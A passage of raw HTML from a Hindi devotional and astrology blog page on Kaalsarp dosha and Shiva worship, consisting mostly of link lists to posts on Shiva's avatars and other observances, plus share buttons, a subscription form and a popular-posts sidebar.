white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>आर&#2379;ग&#2381;य क&#2375; ल&#2367;ए आद&#2367;त&#2381;य ह&#2371;दय स&#2381;त&#2379;त&#2381;र प&#2366;ठ</span></span></span>&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2018/01/paap-karmon-se-mukt-karti-hai-jaya-ekadashi.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>प&#2366;प कर&#2381;म&#2379;&#2306; स&#2375; म&#2369;क&#2381;त करत&#2368; ह&#2376; - जय&#2366; एक&#2366;दश&#2368;</span></span></span>&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2019/04/how-make-happy-life-with-mangal-dosh.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>क&#2376;स&#2375; बनत&#2366; ह&#2376;? म&#2306;गल द&#2379;ष स&#2375; म&#2306;गलमय&#2368; ज&#2368;वन</span></span></span>&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2018/09/worship-on-the-amavasya-every-wish-is-fulfilled.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;</span></span></span><span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&nbsp;</span></span></span><span style="background-color: #f7f6f6;"><span>अम&#2366;वस&#2381;य&#2366; क&#2375; द&#2367;न प&#2370;ज&#2366; स&#2375; हर मन&#2379;क&#2366;मन&#2366; प&#2370;र&#2381;ण&nbsp;</span></span></span><br /></span></a><br /></div></div></div></div></div></div></div></div></div></div></span></div></span></div></div><div style="text-align: left;"><ul></ul></div></div><span><a href="https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html" rel="nofollow"><span style="font-family: inherit;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white; color: red;">click here &#187;&nbsp;</span><span face="arial, helvetica, sans-serif" style="color: blue;">श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?</span></span></a></span></div><div dir="ltr" trbidi="on"><span><a href="https://www.sakshambano.com/2017/07/har-dukhon-ka-nivaran-karta-hai-pavitr-sharavan-maas%20%20.html" rel="nofollow" style="text-align: justify;"><span><span style="background-color: white; font-family: inherit; text-align: left;"><span style="color: red;">click here &#187;&nbsp;</span><span style="color: blue;">हर द&#2369;ख&#2379;&#2306; क&#2366; न&#2367;व&#2366;रण-पव&#2367;त&#2381;र श&#2381;र&#2366;वण म&#2366;स</span></span></span></a><a href="https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html" rel="nofollow"><span style="font-family: Nunito Sans;"><span style="color: blue;"><br /></span></span></a><br /></span><div style="text-align: justify;"><div style="color: #20124d;"><div style="text-align: left;"><div style="color: black;"><p style="text-align: left;"><span style="font-size: large;"><span style="color: #20124d;"><span style="font-family: Nunito Sans; text-align: justify;"><b>भगव&#2366;न श&#2367;व&nbsp;क&#2375;&nbsp;</b><span style="line-height: 27px;"><b>अवत&#2366;र&nbsp;</b></span></span></span><span style="color: #20124d;"><span style="font-family: Nunito Sans; text-align: justify;"><b>(Bhagwan Shiv Ke Avatars)</b></span></span></span></p><div><span style="color: #2b00fe;"><span style="text-align: justify;"><div style="text-align: left;"><a href="https://www.sakshambano.com/2019/03/bhagwan-shiv-ka-kaal-bhairav-avatar-destruction-of-evil.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here&nbsp;<span>&#187; द&#2369;ष&#2381;ट&#2379;&#2306; क&#2366; स&#2306;ह&#2366;र करत&#2366; ह&#2376;-क&#2366;ल भ&#2376;रव</span></span></a></div></span></span></div></div><div style="color: black; text-align: justify;"><span><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/03/bhagwan-shiv-ka-nandi-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; न&#2306;द&#2368; अवत&#2366;र&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2019/02/bhagwan-shiv-ka-grihapati-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; ग&#2371;हपत&#2367; अवत&#2366;र&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2019/01/bhagwan-shiv-ka-sharabh-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; शरभ अवत&#2366;र<br /></span></a><a href="https://www.sakshambano.com/2019/01/bhagwan-shiv-ka-vrishabh-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; व&#2371;षभ अवत&#2366;र<br /></span></a><a href="https://www.sakshambano.com/2019/01/bhagwan-shiv-ka-krishan-dershan-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; क&#2371;ष&#2381;णदर&#2381;शन अवत&#2366;र<br /></span></a><a href="https://www.sakshambano.com/2019/01/bhagwan-shiv-ka-bhikshuvarya-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; भ&#2367;क&#2381;ष&#2369;वर&#2381;य अवत&#2366;र<br /></span></a><a href="https://www.sakshambano.com/2019/01/bhagwan-shiv-manav-kalyan-ke-liye-piplad-avatar-mein-avtarit-huye.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व&nbsp;क&#2366;&nbsp;प&#2367;प&#2381;पल&#2366;द अवत&#2366;र<br /></span></a><a href="https://www.sakshambano.com/2019/01/bhagwan-shiv-ka-yatinath-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; यत&#2367;न&#2366;थ अवत&#2366;र<br /></span></a><a href="https://www.sakshambano.com/2019/01/bhagwan-shiv-ka-avdhoot-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; अवध&#2370;त अवत&#2366;र&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2018/12/bhagwan-shiv-ke-ansh-rishi-durvasa.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2375; अ&#2306;श ऋष&#2367; द&#2369;र&#2381;व&#2366;स&#2366;<br /></span></a><a href="https://www.sakshambano.com/2018/12/bhagwan-shiv-ka-sureshwara-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; भगव&#2366;न श&#2367;व क&#2366; स&#2369;र&#2375;श&#2381;वर अवत&#2366;र<br /></span></a><a href="https://www.sakshambano.com/2019/04/bhagwan-shiv-ka-veerbhadra-avatar.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;&#187; श&#2367;व क&#2366; र&#2380;द&#2381;र अवत&#2366;र-व&#2368;रभद&#2381;र<br /></span></a><span style="text-align: justify;"><a href="https://www.sakshambano.com/2018/11/bhagwan-shiv-ka-kirat-avatar.html" rel="" target="_blank"><span style="text-align: left;"><span style="color: #2b00fe;">click here&nbsp;&#187;</span>&nbsp;<span style="color: #2b00fe;">भगव&#2366;न श&#2367;व क&#2366; क&#2367;र&#2366;त अवत&#2366;र</span></span><span style="color: #2b00fe;">&nbsp;</span></a>&nbsp;</span></span></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div><div><div style="text-align: justify;"><div><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><span style="color: #20124d;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7' rel='tag'>ग&#2381;रह द&#2379;ष</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&title=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&title=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&title=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png&description=              कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?  (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)   अगर...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' text='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise >> https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='ग्रह दोष'></div>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png' itemprop='url'/>
</div>
<meta content='sakshambano' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-2bdb5506="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2bdb5506="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-2bdb5506="" class="preview-heading"><h5 data-v-2bdb5506="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">
                  Get new posts by email:
                </h5></div> <div data-v-2bdb5506="" class="preview-input-field"><input data-v-2bdb5506="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2bdb5506="" class="preview-submit-button"><button data-v-2bdb5506="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">
                  Subscribe
                </button></div></div></form></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>सक&#2381;षमबन&#2379;&#8212;आओ हम सब आग&#2375; बढ&#2364;&#2375;</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>
<img alt='यूरिक एसिड की समस्या अब दिन-प्रतिदिन बढ़ रही है- Uric Acid Problem Is Increasing Day By Day Now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJkRcW4vLqicIzyj34G8nrD5klhZe-0D3fsDTowp6XoLXZ53Dydu2V0lpgb6Rm4LCVAiXb6DGBkSvRy_O4fU31I731vfPc_PoSeBvJWsMzF3cBDBLnAQk-aNrHw6hxpgu7J5tY9DpKRmk/s72-w200-c-h132/%25E0%25A4%2586%25E0%25A4%25AE-%25E0%25A4%25B8%25E0%25A4%25AE%25E0%25A4%25B8%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE-%25E0%25A4%25AC%25E0%25A4%25A8-%25E0%25A4%2597%25E0%25A4%2588-%25E0%25A4%25AF%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595-%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>य&#2370;र&#2367;क एस&#2367;ड क&#2368; समस&#2381;य&#2366; अब द&#2367;न-प&#2381;रत&#2367;द&#2367;न बढ़ रह&#2368; ह&#2376;- Uric Acid Problem Is Increasing Day By Day Now</a></div>
<div class='item-snippet'>        आम समस&#2381;य&#2366; बन गई-य&#2370;र&#2367;क एस&#2367;ड     (Uric Acid Become A Common Problem)   य&#2370;र&#2367;क एस&#2367;ड, क&#2366;र&#2381;बन, ह&#2366;इड&#2381;र&#2379;जन, ऑक&#2381;स&#2368;जन और न&#2366;इट&#2381;र&#2379;जन क&#2375; म&#2367;श&#2381;रण स...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>
<img alt='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/s72-w200-c-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई</a></div>
<div class='item-snippet'>  एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई&#160;  एक ब&#2366;र भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; मन म&#2375;&#2306; धरत&#2368; पर घ&#2369;मन&#2375; क&#2368; इच&#2381;छ&#2366; ह&#2369;ई और वह अपन&#2368; य&#2366;त&#2381;र&#2366; क&#2368; त&#2376;य&#2366;र&#2368; म&#2375; लग गय&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>
<img alt='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/s72-w205-c-h97/Kall+ka+bhay+kaise.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise</a></div>
<div class='item-snippet'>              क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?&#160; (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)&#160;  अगर...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>
<img alt='माँ त्रिपुर भैरवी-Maa Tripura Bhairavi ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDbeQ2uMHPfgIJIbbMNgTDowygCFTZQpOfQRB5sGm1mFNxoG3MtgM81oDJFDkbFv3yHEAAjCRsTPNBB2AhXXSQWGqk75b9WDckKyR9WlWleH9bq7j11RxUghbB6pS8qz1wd8MTLoZR4g/s72-w157-c-h200/%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%2581+%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5%25E0%25A5%2580.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;-Maa Tripura Bhairavi </a></div>
<div class='item-snippet'>          म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;   व&#2367;श&#2381;व क&#2375; अध&#2367;ष&#2381;ठ&#2366;न दक&#2381;ष&#2367;ण&#2366;म&#2370;र&#2381;त&#2367; क&#2366;लभ&#2376;रव ह&#2376;&#2306; इनक&#2368; शक&#2381;त&#2367; ह&#2368; त&#2381;र&#2367;प&#2369;रभ&#2376;रव&#2368; ह&#2376; &#2404; &#160;यह&#160;लल&#2367;त&#2366; य&#2366; मह&#2366;त&#2381;र&#2367;प&#2369;रस&#2369;&#2306;दर&#2368; क&#2368; र...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'>
<img alt=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/s72-w166-c-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'> ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good</a></div>
